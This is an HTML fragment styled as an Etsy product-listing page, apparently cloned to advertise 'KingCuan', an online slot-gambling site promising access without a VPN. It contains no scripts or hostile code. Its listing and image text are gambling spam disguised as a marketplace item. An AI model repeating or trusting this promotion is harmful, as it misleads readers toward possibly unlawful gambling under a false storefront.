					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://aamalsoft.com.sa/">BANDAR SLOT GACOR</a>
					</li>
				</ul>
				<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
			</div>
		</div>
	</div>
</div>
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
	<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
		<div id="listing-right-column" class="listing-buy-box-experiment">
			<div>
				<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
					<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
						<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
							<div class="wt-pb-xs-4">
								<a href="https://www.etsy.com/search?ls=a&ga_order=most_relevant&ga_search_type=all&ga_view_type=gallery&ga_search_query=shopify+theme+template+ecommerce&ref=return_to_search&pro=1&dd=1&plkey=LTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%3A1423894231&explicit=1&q=shopify+theme+template+ecommerce" class="wt-arrow-link wt-arrow-link--back wt-sem-text-secondary wt-text-caption" alt="Back to search results" rel="nofollow">Back to search results</a>
							</div>
							<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
								<button class="btn--focus wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2 " data-ui="favorite-listing-button" data-listing-id="1423894231" data-accessible-btn-fave data-favorite-label="Add to Favorites" data-favorited-label="Remove from Favorites" data-always-show="true">
								<div class="favorite-listing-button-icon-container should-animate " data-source="lp_image_carousel" data-btn-fave data-neu-fave data-favorite-icon-container>
									<span class="etsy-icon wt-nudge-t-1&#10; &#10; &#10; &#10; &#10; wt-display-block&#10; &#10; " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
									<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10; &#10; &#10; &#10; &#10; wt-display-none&#10; &#10; " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
								</div>
								<span aria-hidden="true" class="icon"></span>
								<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
								</button>
								<div class="listing-page-image-carousel-component wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1423894231" data-shop-id="23051888">
									<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2 show-scrollable-thumbnails">
										<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 79.6%;" data-carousel-pane-list tabindex="0">
											<li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="7206177500" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 1" data-carousel-first-image data-perf-group="main-product-image" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg" srcset="https://goodimg.io/images/2025/12/05/kingcuan.jpg 1x, https://goodimg.io/images/2025/12/05/kingcuan.jpg 2x" fetchpriority="high" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_fullxfull.7206177500_2ao0.jpg" data-index="0"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom" data-carousel-pane data-video-pane data-no-zoom data-index="1">
												<div class="wt-width-full wt-height-full">
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
														Loading
													</div>
													<video id="listing-video-1" muted controls preload="none" class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded" aria-label="Product video">
													<source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/Video_acbydu.mp4" type="video/mp4">
													</video>
													<div class="video-play-overlay wt-display-none" data-video-play-overlay>
														<div class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
															<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-sem-bg-elevation-0 wt-p-xs-2 wt-shadow-elevation-3">
																<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
															</div>
														</div>
													</div>
													<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
														<p class="wt-text-body-01">Hm, we’re having trouble loading this video.</p>
														<p class="wt-text-caption">Try to refresh the page or come back later.</p>
													</div>
												</div>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="2" data-image-id="4705080129" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 2" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_794xN.4705080129_9chn.jpg" srcset="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_794xN.4705080129_9chn.jpg 1x, https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_1588xN.4705080129_9chn.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_fullxfull.4705080129_9chn.jpg" data-index="2"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="3" data-image-id="4705080159" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 3" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_794xN.4705080159_ntei.jpg" srcset="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_794xN.4705080159_ntei.jpg 1x, https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_1588xN.4705080159_ntei.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_fullxfull.4705080159_ntei.jpg" data-index="3"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="4" data-image-id="4705080125" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 4" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_794xN.4705080125_309y.jpg" srcset="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_794xN.4705080125_309y.jpg 1x, https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_1588xN.4705080125_309y.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_fullxfull.4705080125_309y.jpg" data-index="4"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="5" data-image-id="4656840882" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 5" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_794xN.4656840882_agnk.jpg" srcset="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_794xN.4656840882_agnk.jpg 1x, https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_1588xN.4656840882_agnk.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_fullxfull.4656840882_agnk.jpg" data-index="5"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="6" data-image-id="6412131571" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 6" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_794xN.6412131571_bfiz.jpg" srcset="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_794xN.6412131571_bfiz.jpg 1x, https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_1588xN.6412131571_bfiz.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_fullxfull.6412131571_bfiz.jpg" data-index="6"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="7" data-image-id="4721972659" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 7" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_794xN.4721972659_az1e.jpg" srcset="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_794xN.4721972659_az1e.jpg 1x, https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_1588xN.4721972659_az1e.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_fullxfull.4721972659_az1e.jpg" data-index="7"/>
											</li>
										</ul>
										<button data-carousel-nav-button data-direction="prev" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2" aria-label="Previous image">
										<span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
										</button>
										<button data-carousel-nav-button data-direction="next" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2" aria-label="Next image">
										<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
										</button>
									</div>
									<div>
										<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9" data-thumbnail-scroll-up></div>
										<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9" data-thumbnail-scroll-down></div>
										<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
											<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
												<li data-carousel-pagination-item data-index="0" data-image-id="7206177500" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 1" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 1 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-carousel-thumbnail-video data-index="1" data-image-id="listing-video-1" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<div class="wt-position-relative wt-height-full">
														<img class="wt-animated wt-display-none wt-max-width-full" data-carousel-thumbnail-image src="" data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" data-should-fade-in-on-load="true" alt="Product video"/>
														<div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-sem-bg-elevation-0 wt-shadow-elevation-3">
															<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
														</div>
													</div>
												</li>
												<li data-carousel-pagination-item data-index="2" data-image-id="4705080129" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 2" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 2 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="3" data-image-id="4705080159" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 3" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 3 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="4" data-image-id="4705080125" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 4" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 4 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="5" data-image-id="4656840882" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 5" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 5 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="6" data-image-id="6412131571" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 6" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 6 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="7" data-image-id="4721972659" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 7" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 7 of 7" data-should-fade-in-on-load="true"/>
												</li>
											</ul>
										</div>
									</div>
									<div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
										<div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
											<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
											</button>
											<div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
												<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
												</button>
												<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
												</button>
												<ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 79.6%;" data-image-overlay-list tabindex="0">
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="0" data-image-id="7206177500">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 1" data-delay-src="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_1140xN.7206177500_2ao0.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_1140xN.7206177500_2ao0.jpg 1x, https://goodimg.io/images/2025/12/05/kingcuan.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="0" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_fullxfull.7206177500_2ao0.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image data-listing-video="true" data-index="1" data-image-id="listing-video-1">
														<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
															<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
															Loading
														</div>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="2" data-image-id="4705080129">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 2" data-delay-src="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_1140xN.4705080129_9chn.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_1140xN.4705080129_9chn.jpg 1x, https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_1588xN.4705080129_9chn.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="2" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_fullxfull.4705080129_9chn.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="3" data-image-id="4705080159">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 3" data-delay-src="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_1140xN.4705080159_ntei.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_1140xN.4705080159_ntei.jpg 1x, https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_1588xN.4705080159_ntei.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="3" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_fullxfull.4705080159_ntei.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="4" data-image-id="4705080125">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 4" data-delay-src="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_1140xN.4705080125_309y.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_1140xN.4705080125_309y.jpg 1x, https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_1588xN.4705080125_309y.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="4" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_fullxfull.4705080125_309y.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="5" data-image-id="4656840882">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 5" data-delay-src="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_1140xN.4656840882_agnk.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_1140xN.4656840882_agnk.jpg 1x, https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_1588xN.4656840882_agnk.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="5" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_fullxfull.4656840882_agnk.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="6" data-image-id="6412131571">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 6" data-delay-src="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_1140xN.6412131571_bfiz.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_1140xN.6412131571_bfiz.jpg 1x, https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_1588xN.6412131571_bfiz.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="6" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_fullxfull.6412131571_bfiz.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="7" data-image-id="4721972659">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 7" data-delay-src="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_1140xN.4721972659_az1e.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_1140xN.4721972659_az1e.jpg 1x, https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_1588xN.4721972659_az1e.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="7" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_fullxfull.4721972659_az1e.jpg"/>
													</li>
													<div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast>
														<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
														<span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
														Click to zoom </span>
													</div>
												</ul>
											</div>
											<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container>
												<ul data-image-overlay-thumbnail-list class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
													<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7206177500">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 1" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
														<div class="wt-position-relative wt-height-full">
															<img class="wt-skeleton-ui" data-carousel-thumbnail-image src="https://goodimg.io/images/2025/12/05/kingcuan.jpg" data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" alt="listing-video-1"/>
